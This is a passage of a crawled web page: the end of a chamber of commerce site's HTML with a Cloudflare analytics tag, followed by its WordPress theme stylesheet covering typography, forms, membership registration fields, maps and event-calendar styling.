--tec-color-background-primary-multiday-hover: rgba(19,109,88, 0.34);
--tec-color-background-primary-multiday-active: rgba(19,109,88, 0.34);
--tec-color-background-secondary-multiday: rgba(19,109,88, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(19,109,88, 0.34);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-background-events-bar-submit-button: #136d58;
--tec-color-background-events-bar-submit-button-hover: rgba(19,109,88, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(19,109,88, 0.9);
			}
</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b397dad581bb4aadb300b24e4019b55b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://cuero.org/wp-content/themes/cuerochamber/style.css?ver=2.0
body_size: 15842
content:
/*
	Theme Name: Cuero Chamber of Commerce
	Theme URI: http://themesquare.com/themes/kreativ/
	Description: Cuero Chamber of Commerce WordPress theme for Genesis Framework
	Author: TXCAPstudio
	Author URI: https://txcapstudio.com/

	Version: 1.2.2

	Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, rtl-language-support, translation-ready, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, sticky-post, theme-options, threaded-comments

	Template: genesis
	Template Version: 2.5.3

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: cuerochamber
*/

/*! # Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
	- Clickable Columns
	- Pop Up Boxes
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Interactive Elements
	- Maps
- Plugins
	- Genesis eNews Extended
	- Tribe Events Calendar
- Site Header
	- Title Area
	- Widget Area
- Site Navigation
	- Accessible Menu
	- Site Header Navigation
	- Primary Navigation
	- Secondary Navigation
	- Skip Links
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebars
- Footer Widgets
- Print Styles
- Blog Page
- Membership Pages
	- Displaying Menu Items Depending on Logged In or Not 
- Login Page
- Join the Chamber Page
- Business of the Quarter
*/

/*! # USABLE FONTS
---------------------------------------------------------------------------------------------------- */

/* HEADINGS */
/* BODONI BOOK */
/* font-family:"BodoniSeventytwoITCW01-_731142"; */
/* BODONI BOLD */
/* font-family:"BodoniSeventytwoITCW01-_731136"; */

/* SUB HEADINGS */
/* font-family:"ITC Avant Garde Gothic W01 Bk"; */

/* BODY COPY & SUPPORTING COPY */
/* font-family: 'Roboto', sans-serif; */

/* body weight */
/* font-weight: 400; */

/* supporting weight */
/* font-weight: 700; */


/*! # HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/*! ## Baseline Normalize
--------------------------------------------- */
/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/*! ## Box Sizing
--------------------------------------------- */

html,
input[type="search"]{
	box-sizing:         border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}


/*! ## Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.prev-next-links:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.prev-next-links:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}

.site-header > .wrap:before,
.site-header > .wrap:after,
.footer-widgets > .wrap:before,
.footer-widgets > .wrap:after {
	display: none;
}


/*! # Defaults
---------------------------------------------------------------------------------------------------- */

/*! ## Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /*! 10px browser default */
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

/*! RTL Support */
body {
	direction: ltr;
	unicode-bidi: embed;
}

/*! Chrome fix */
body > div {
	font-size: 1.6rem;
}

body {
	background-color: #FFFBFE;
	color: #1F1F1F;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.4em;
	margin: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.more-link,
.gallery img {
	-webkit-transition: all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

a {
	color: #146c57;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #237864;
	text-decoration: none;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

p:last-child {
	margin-bottom: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	clear: both;
	margin: 2em 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.cc_button a.fl-button,
.cc_memberships-pages a.pmpro_btn,
.blog a.read-more-button {
	font-family: 'Roboto', sans-serif;
    font-weight: 700 !important;
    letter-spacing: 1px;
    font-size: 15px !important;
}

.pmpro_prev a, .pmpro_next a {
    font-family: 'Roboto', sans-serif;
    font-weight: 700 !important;
    letter-spacing: 1px;
    font-size: 15px !important;
    padding-top: 16px;
    padding-right: 28px;
    padding-bottom: 16px;
    padding-left: 28px;
    background: #1f7964;
    color: #ffffff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}


/*! ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #1F1F1F;
	font-family: 'BodoniSeventytwoITCW01-_731142';
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

.cc_heading--bold h1,
.cc_heading--bold h2,
.cc_heading--bold h3,
.cc_heading--bold h4,
.cc_heading--bold h5,
.cc_heading--bold h6 {
	font-family:"BodoniSeventytwoITCW01-_731136";
}

.cc_heading--sub p,
.cc_heading--sub h1,
.cc_heading--sub h2,
.cc_heading--sub h3,
.cc_heading--sub h4,
.cc_heading--sub h5,
.cc_heading--sub h6 {
	font-family:"ITC Avant Garde Gothic W01 Bk";
}

h1, .tribe-events-page-title {
	font-size: 35px;
	font-size: 3.5rem;
	letter-spacing: 1.67px;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
	letter-spacing: 1px;
}

h3 {
	font-size: 25px;
	font-size: 2.5rem;
	letter-spacing: 1px;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* SPECIALTY HEADINGS */

#schedule h4 > span {
    background-color: #f6bf34;
    padding: 5px 15px;
}

/* HEADINGS WITH STARS */
.cc_heading--double-stars .fl-module-content {
	text-align: center;
}

.cc_heading--stars-single .fl-module-content, #blog-page-title span.cc_heading--stars-single {
	text-align: left;
}

.cc_heading--double-stars .fl-heading {
	position: relative;
	display: inline-block;
}

.cc_heading--stars-single .fl-heading, #blog-page-title span.cc_heading--stars-single {
	position: relative;
	display: inline-block;
}

.cc_heading--double-stars .fl-heading:before,
.cc_heading--double-stars .fl-heading:after,
.cc_heading--stars-single .fl-heading:after,
#blog-page-title span.cc_heading--stars-single:after {
	content: '';
	display: block;
	position: absolute;
	width: 36px;
	height: 36px;
	background-image: url('/wp-content/themes/cuerochamber/images/star_yellow.svg');
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
    top: 50%;
    transform: translateY(-50%);
}

.cc_heading--double-stars .fl-heading:before {
	left: -62px;
}

.cc_heading--double-stars .fl-heading:after,
.cc_heading--stars-single .fl-heading:after,
#blog-page-title span.cc_heading--stars-single:after {
	right: -62px;
}


@media only screen and (min-width: 860px) {

	h1 {
		font-size: 50px;
		font-size: 5rem;
	}

	h2 {
		font-size: 36px;
		font-size: 3.6rem;
	}

	h3 {
		font-size: 30px;
		font-size: 3rem;
	}

}

@media only screen and (max-width:1000px) {
	
	.cc_heading--double-stars .fl-heading:before,
	.cc_heading--double-stars .fl-heading:after,
	.cc_heading--stars-single .fl-heading:after,
	#blog-page-title span.cc_heading--stars-single:after {
		display: none
	}
}

/*! ## Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

.featured-content img,
.gallery img {
	width: auto;
}

/*! ## Forms
--------------------------------------------- */

/* Contact Form */

label.gfield_label {
    font-family: "BodoniSeventytwoITCW01-_731142";
}

div.gform_wrapper .top_label li.gfield.gf_left_half {
    padding-right: 25px;
}

div.gform_wrapper .top_label li.gfield.gf_right_half {
    padding-left: 25px;
}

.gform_wrapper span.gfield_required {
    color: #1f7964;
}

@media only screen and (max-width: 1000px) {

	div.gform_wrapper .top_label li.gfield.gf_right_half {
		padding-left: 0px;
	}

	div.gform_wrapper .top_label li.gfield.gf_left_half {
		padding-right: 0px;
	}
}

/*----*/

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #777;
	font-size: 16px;
	font-size: 1.6rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 300;
	padding: 8px 12px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #ccc;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #777;
	font-weight: 300;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #777;
	font-weight: 300;
}

button,
.events_annual--more-info-button,
.events_annual--view-all-button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button ,
.more-link{
	background: #237864 none repeat scroll 0 0;
	border: 1px solid #237864;
	border: 0 none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto",sans-serif;
	font-weight: 900;
	letter-spacing: 1px;
	text-transform: uppercase;
	-webkit-font-smoothing: antialiased;
	padding: 10px 20px;
	width: auto;
	box-shadow: none;
}

a.events_annual--more-info-button:hover, a.events_annual--view-all-button:hover {
    opacity: .8;
    color: #fff;
}

@media only screen and (min-width: 860px) {

	.button {
		padding: 8px 20px;
	}

}


button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.more-link:hover {
	box-shadow: none;
	color: #fff;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* PM PRO FORMS */

.cc_registration #pmpro_form label {
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #1F7964;
    font-family: "BodoniSeventytwoITCW01-_731142";
    margin-bottom: 10px;
}

.cc_registration #pmpro_form input.input,
.cc_registration select#company-category,
.cc_member-directory .pmpro_member_directory_search input.search-field {
    background: #EDEDED;
    border: none;
    padding: 15px;
}

.cc_registration #pmpro_form abbr {
    display: none;
}

.cc_registration #pmpro_form span.pmpro_checkout-h3-name {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #0B573B;
}

.cc_registration #pmpro_user_fields .pmpro_checkout-fields,
#pmpro_checkout_box-business_fields .pmpro_checkout-fields {
    display: flex;
    flex-wrap: wrap;
}

.pmpro_checkout-field-radio-item {
    display: flex;
}

div#member_pricing_schedule_div {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-evenly;
}

#member_pricing_schedule_div > label {
    width: 100%;
}

label.pmprorh_radio_label {
    padding-left: 20px;
}

.pmpro_checkout-field-username,
div#company_div,
div#company_category_div {
    width: 100%;
}

.pmpro_checkout_field_password,
.pmpro_checkout_field_password2,
.pmpro_checkout_field_bemail,
.pmpro_checkout_field_bconfirmemail,
div#company_phone_div,
div#company_email_div,
div#address_one_div,
div#address_two_div,
div#city_div,
div#state_div,
div#zip_div,
div#company_website_div {
    width: 50%;
}

.pmpro_checkout_field_username input#username,
div#company_div input#company,
select#company_category {
    max-width: 95%;
}

div#social_facebook_div,
div#social_twitter_div,
div#social_instagram_div,
div#social_linkedin_div {
    width: 24.35%;
}

.cc_registration form.pmpro_form .pmpro_checkout-fields div {
    margin: 1em 0;
}

.cc_registration hr {
    border-top: 3px solid #f6bf34;
    width: 95%;
}

.cc_registration .pmpro_alert,
.cc_registration div#pmpro_message,
.cc_registration div#pmpro_message_bottom {
    width: 95%;
}

.cc_registration form.pmpro_form .pmpro_submit {
    text-align: left;
}

.cc_registration input#pmpro_btn-submit:hover {
    border: none;
    opacity: .8;
}

.cc_registration p {
    margin-bottom: 10px;
}

body.cc_registration #pmpro_form .pmpro_checkout h3 {
    margin-top: 0px;
}

.cc_registration select#company-category {
    height: 52px;
}

@media only screen and (max-width: 1000px) {
	
	.cc_registration .site-inner,
	.cc_member-welcome-page .site-inner,
	.cc_member-account .site-inner {
    	padding: 0 20px;
	}

	.pmpro_checkout-field-password,
	.pmpro_checkout-field-password2,
	.pmpro_checkout-field-bemail,
	.pmpro_checkout-field-bconfirmemail,
	div#company_phone_div,
	div#company_email_div,
	div#address_one_div,
	div#address_two_div,
	div#city_div,
	div#state_div, 
	div#zip_div, 
	div#company_website_div,
	div#social_facebook_div,
	div#social_twitter_div,
	div#social_instagram_div,
	div#social_linkedin_div  {
		width: 100%;
	}

	div#member_pricing_schedule_div {
    	display: block;
	}
}

/*! ## Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

th {
	font-weight: 600;
}

/*! ## Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #333;
	background: #fff;
	z-index: 100000; /*! Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
	position: relative;
	margin: 30px 0 0;
	padding: 6px 20px;
	display: table;
}

/*! # Structure and Layout
---------------------------------------------------------------------------------------------------- */

/*! ## Site Containers
--------------------------------------------- */

.contain_text p {
    max-width: 500px;
}

.wrap {
	padding-left: 5%;
	padding-right: 5%;
}

div.site-inner {
	clear: both;
	max-width: 100%;
}

@media only screen and (min-width: 860px) {

	.site-inner,
	.wrap {
		max-width: 800px;
		margin: 0 auto;
		padding-left: 0;
		padding-right: 0;
	}

}

@media only screen and (min-width: 1023px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

}

@media only screen and (min-width: 1300px) {

	.site-inner,
	.wrap {
		margin: 0 auto;
		max-width: 1280px;
	}

}


.landing-page .site-inner {
	max-width: 800px;
}

.template-full-width .site-inner,
.template-blank .site-inner {
	max-width: none;
	padding: 0;
}


/*! ## Column Widths and Positions
--------------------------------------------- */

/*! ### Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

@media only screen and (min-width: 1023px) {

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

}

@media only screen and (min-width: 1200px) {

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 950px;
	}

}


/*! ### Content */

.content {
	width: 100%;
}

@media only screen and (min-width: 1023px) {

	.content {
		width: 640px;
		float: right;
	}

}

@media only screen and (min-width: 1200px) {

	.content {
		width: 800px;
	}

}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

@media only screen and (min-width: 1023px) {

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 420px;
	}

}

@media only screen and (min-width: 1200px) {

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 580px;
	}

}

.full-width-content .content {
	width: 100%;
}

/*! ### Primary Sidebar */

@media only screen and (min-width: 1023px) {

	.sidebar-primary {
		width: 280px;
		float: right;
	}

}

@media only screen and (min-width: 1200px) {

	.sidebar-primary {
		width: 330px;
	}

}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/*! ### Secondary Sidebar */

@media only screen and (min-width: 1023px) {

	.sidebar-secondary {
		float: left;
		width: 180px;
	}

}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/*! ## Clickable Columns
--------------------------------------------- */
.cc_callout-card > .fl-col-content {
	cursor: pointer;
}

.cc_cta-bar {
	cursor: pointer;
}

/*! ## Pop Up Boxes
--------------------------------------------- */
/* Info Popup Container*/
.cc_info-popup--container {
	position: relative;
}

/* Info Popup Target Row (History Content) */
body:not(.fl-builder-edit) .cc_info-popup--container .fl-col-group:not(.fl-col-group-equal-height) {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 100;
}

body:not(.fl-builder-edit) .cc_info-popup--container .fl-col-group.cc_info-popup--active:not(.fl-col-group-equal-height) {
	display: block;
	background: #ffffff;
	padding: 2%;
	border: 5px solid #0B573B;
}

.cc_info-popup--close i.fas.fa-times {
    cursor: pointer;
}

.cc_info-popup--close {
    text-align: right;
}

.cc_info-popup--active {
    display: flex !important;
    flex-direction: column;
}

div.cc_info-popup--target {
    width: 80%;
    text-align: justify;
    margin: 0 auto;
}

/* Heritage Page Dropdown Boxes */

.fc_welcome-box .wfc_callout--inner-col {
    padding: 3.5rem 0;
    margin: 1rem;
    width: auto;
    border: 3px solid transparent;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

/* Static & closed */
.cc_history-box {
	height: 100%;
    min-height: 200px !important;
    cursor: pointer;
    transition: min-height 0.5s ease-out;
}

.cc_history-box p {
    margin-bottom: 0;
}

.cc_history-box > .fl-col-content:after {
	transition: background 0.5s ease-out;
}

.cc_history-more-info {
	position: absolute !important;
    bottom: -100%;
    right: 0;
    left: 0;
    opacity: 1;
	transition: opacity 0.5s ease;
}

.cc_history-more-info p {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
}

.cc_history-box .fl-col-content.fl-node-content {
    display: flex;
    justify-content: center;
}

.cc_history-accordion--content {
	height: 100%;
	max-height: 0;
    opacity: 0;
    overflow: hidden;
    transition: all 0.5s ease-out;
}

.cc_history-accordion--content .fl-col-group-equal-height {
	justify-content: center;
}

.cc_history-box .cc_card-header {
	transition: all 0.5s ease;
}

.cc_history-box:hover .cc_history-more-info p {
	text-decoration: underline;
}


/* Expanded text */

.cc_history-box--accordion-open h2.fl-heading {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #fff;
   
}

.cc_history-box.cc_history-box--accordion-open {
    min-height: 0 !important;
}

.cc_history-box.cc_history-box--accordion-open > .fl-col-content:after {
    background-color: #0B573B;
}

.cc_history-accordion--content.cc_history-accordion--content__show {
    max-height: 100rem;
    opacity: 1;
    background: #fcf8f4;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.cc_history-accordion--content__show p {
    font-size: 18px;
    line-height: 2;
    text-align: justify;
}

.cc_history-box--accordion-open .cc_history-more-info {
    opacity: 0;
}

@media only screen and (max-width: 767px) {
	.cc_history-more-info {
		bottom: -50px;
	}

	.cc_history-accordion--content__show h3.fl-heading {
    	font-size: 26px;
	}

	.cc_history-accordion--content.cc_history-accordion--content__show {
    	overflow: scroll;
	}
}


/*! # Common Classes
---------------------------------------------------------------------------------------------------- */

/*! ## Avatar
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
	border-radius: 50%;
}

.comment .avatar {
	left: 0;
	margin: 0 15px 0 0;
	position: relative;
}

@media only screen and (min-width: 860px) {

	.comment .avatar {
		left: -80px;
		border-radius: 50%;
		margin: 0;
		position: absolute;
		top: 0;
	}

}

/*! ## Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 20px;
}

.archive-description {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 30px;
}

.author-box {
	background: #fff;
	padding: 30px;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
  border-radius: 2px;
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}

.archive-description .entry-title {
	font-size: 24px;
	font-size: 2.4rem;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.author-box-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 4px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/*! ## Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
	position: relative;
}

.site-header .search-form {
	text-align: left;
	float: right;
	padding-top: 16px;
	padding-bottom: 16px;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

@media only screen and (min-width: 1023px) {

	.site-header .search-form {
		text-align: center;
		display: inline-block;
		padding-top: 0;
		padding-bottom: 0
	}

}


.entry-content .search-form {
	width: 50%;
}

.site-header .search-form input[type="submit"],
.genesis-nav-menu .search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.widget_search input[type="submit"] {
	margin-top: 10px;
}

/*! ## Titles
--------------------------------------------- */

.archive-title {
	font-size: 26px;
	font-size: 2.6rem;
}

@media only screen and (min-width: 860px) {

	.archive-title {
		font-size: 30px;
		font-size: 3rem;
	}

}

/*#tribe-events .tribe-events-title-bar {
    background: none;
    display: flex;
    justify-content: inherit;
    align-items: center;
    height: 260px;
}*/

/*#tribe-events .tribe-events-title-bar h1 {
    color: #144d37;
}*/

.tribe-events-title-bar,
.cc_single-event--header-banner,
.page-title {
	display: flex;
	flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 65px;
    text-transform: uppercase;
    background-image: linear-gradient(to bottom right, #4a8e7e, #0b4557);
    padding: 50px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #363f48;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #F6BF34;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 20px;
}

.footer-widgets .widget-title {
	font-size: 20px;
	font-size: 2rem;
	color: #1F1F1F;
	margin-bottom: 15px;
}

/*! ## WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.sticky {
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 28px;
}


/*! # Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget ol li:before {
	content: "";
}

.widget li li {
	border: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/*! ## Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 30px;
	padding: 0 0 30px;
}

.featured-content .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 20px 0;
	padding: 0 30px;
}

.featured-content .entry .entry-content {
	padding: 0 30px;
}

.featured-content .entry .entry-meta {
	padding: 0 30px;
	margin-bottom: 15px;
}

.featured-content .entry .entry-image {
	vertical-align: middle;
	margin-bottom: 0;
}

/*! # Interactive Elements
---------------------------------------------------------------------------------------------------- */

/*! ## Maps
--------------------------------------------- */
.acf-map {
	width: 100%;
	height: 500px;
	border: #ccc solid 1px;
	margin: 20px 0;
}

/* Fixes potential theme css conflict. */
.acf-map img {
   max-width: inherit !important;
}

ul.interactive-map-options--wrapper {
	margin-left: 0 !important;
	margin-bottom: 20px !important;
	text-align: center;
}

.interactive-map-options--wrapper li {
	list-style-type: none !important;
	display: inline-block;
	margin-right: 60px;
}

.interactive-map-options--wrapper li:last-of-type {
	margin-right: 0;
}

.interactive-map__filters input {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0;
}

.interactive-map-options--item {
	font-size: 18px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.interactive-map__filters label {
	text-decoration: none;
	color: #1F7964;
	cursor: pointer;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.interactive-map__filters label.map-filter__active {
	color: #F6BF34;
}

.acf-map__instructions {
	text-align: center;
	font-size: 16px;
	font-style: italic;
	color: #777;
	margin-bottom: 40px;
}

label.map-filter__active::before {
    font-family: "Font Awesome 5 Pro";
    display: block;
    font-weight: 900;
    content: "\f00c";
}

@media only screen and (max-width: 1000px) {

	ul.interactive-map-options--wrapper {
	    text-align: left;
	    display: flex;
	    flex-direction: column;
	}

	div.cc_attraction_tabs--wrapper {
	    flex-direction: column;
	}

	div.cc_attraction_tabs {
	    width: 100%;
	}

	div.cc_attraction_tabs--locations {
	    width: 100%;
	}

	div.cc_attraction_tabs--location {
	    padding: 5px;
	    width: 100%;
	}

	div.cc_attraction_tabs--location h3 {
		font-size: 15px;
		font-weight: bold;
	}
}



/*! # Plugins
---------------------------------------------------------------------------------------------------- */

/*! ## Tribe Events Calendar
--------------------------------------------- */

/* Main Page */
h1.tribe-events-page-title {
	font-size: 65px;
}

h3.tribe-events-list-event-title a, .tribe-events-list-event-description.tribe-events-content.description.entry-summary a {
    color: #0c6149 !important;
}

#tribe-events, 
#tribe-events-pg-template, 
.tribe-events-pg-template {
	padding: 0 !important;
}

/* Month View */

